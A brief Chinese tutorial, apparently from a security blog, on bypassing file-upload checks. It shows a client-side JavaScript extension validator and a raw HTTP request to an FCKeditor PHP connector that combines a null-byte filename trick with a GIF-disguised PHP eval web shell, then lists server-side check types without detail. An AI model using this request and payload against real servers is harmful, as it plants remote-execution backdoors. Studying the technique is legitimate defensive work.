 作者相关精选
1. 原理：
Web应用系统虽然对用户上传的文件进行了校验，但是校验是通过前端javascript代码完成的。由于恶意用户可以对前端javascript进行修改或者是通过抓
包软件篡改上传的文件，就会导致基于js的校验很容易被绕过。
extArray = new Array(".gif", ".jpg", ".png");
function LimitAttach(form, file)
{
allowSubmit = false;
if (!file) return;
while (file.indexOf("\\") != -1)
file = file.slice(file.indexOf("\\") + 1);
ext = file.slice(file.indexOf(".")).toLowerCase();
for (var i = 0; i < extArray.length; i++)
{
if (extArray[i] == ext)
{
allowSubmit = true;
break;
}
}
if (allowSubmit)
form.submit();
else
alert("Bad Extension.");
}
A 客户端javascript检测
POST /fckeditor264/editor/filemanager/connectors/php/connector.php?Command=
FileUpload&Type=Image&CurrentFolder=evil.php%00.gif HTTP/1.0
Host: localhost
Content-Type: multipart/form-data; boundary=-----casperkid
Content-Length: 143
Connection: close
-----casperkid
Content-Disposition: form-data; name="NewFile"; filename="test.gif"
Content-Type: image/jpeg
GIF89a
<?php eval($_POST[a]) ?>
-----casperkid--
B 服务端MIME类型检测
C 服务端目录路径检测
D 服务端文件扩展名检测
E 服务端文件内容检测
http POST请求(上传文件)
个人PC主机
Web服务器
https://blog.csdn.net/Kevinhanser